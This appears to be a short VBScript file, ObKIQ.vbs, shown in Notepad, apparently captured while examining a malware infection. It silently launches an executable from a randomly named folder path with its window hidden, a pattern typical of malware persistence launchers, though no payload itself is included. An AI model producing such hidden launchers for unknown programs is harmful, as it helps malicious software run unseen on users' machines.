 ObKIQ.vbs - Notepad
File Edit Format View Help
Dim objShell
Set objShell = WScript.CreateObject( "WScript.Shell" )
objShell.Run("""C:\ObKIQ\cfYaVXnY\mfGA\ObKIQ.exe"""),0, False
Set objShell = Nothing